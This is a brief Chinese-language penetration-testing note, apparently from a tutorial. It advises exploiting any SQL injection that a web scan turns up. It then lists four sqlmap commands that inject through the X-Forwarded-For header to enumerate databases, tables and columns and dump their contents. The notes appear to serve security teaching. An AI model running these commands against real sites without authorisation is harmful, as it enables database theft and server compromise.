 针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –headers= “X-Forwarded-For:*” –dbs 查看数据库名 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap -u url –headers= “X-Forwarded-For:*” –D “数据库名” –T “表名” -C “列名” –dump --batch